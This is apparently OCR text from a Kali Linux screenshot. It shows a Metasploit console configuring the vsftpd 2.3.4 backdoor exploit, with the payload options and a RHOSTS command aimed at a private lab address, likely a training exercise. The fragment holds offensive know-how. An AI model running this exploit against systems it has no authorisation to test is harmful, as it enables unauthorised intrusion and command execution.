 1 2 3 4
Trash
File System
Home
Domain us...
armitage
kali@kali: ~
File Actions Edit View Help
RHOSTS yes The target host(s), see https://github.c
om/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.35.129